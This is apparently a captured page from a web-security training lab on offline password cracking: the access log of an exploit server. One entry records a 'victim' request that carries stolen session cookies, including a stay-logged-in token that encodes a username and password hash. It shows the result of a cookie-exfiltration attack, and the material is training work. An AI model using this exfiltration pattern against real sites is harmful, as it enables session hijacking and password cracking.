 https://exploit-0a8800c604d4bab780d9078201aa006e.exploit-server.net/log
Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
119.131.60.243 2025-01-27 05:09:43 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:09:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safar
119.131.60.243 2025-01-27 05:11:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:32 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:37 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:12:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safar
119.131.60.243 2025-01-27 05:14:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:19:04 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:19:04 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"
119.131.60.243 2025-01-27 05:19:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safar
10.0.4.186 2025-01-27 05:24:15 +0000 "GET /secret=AxiXWK11HVmSfo7niXZ9zUdHVvw43Hzx;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) App
119.131.60.243 2025-01-27 05:24:23 +0000 "GET /stay-logged-in= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36"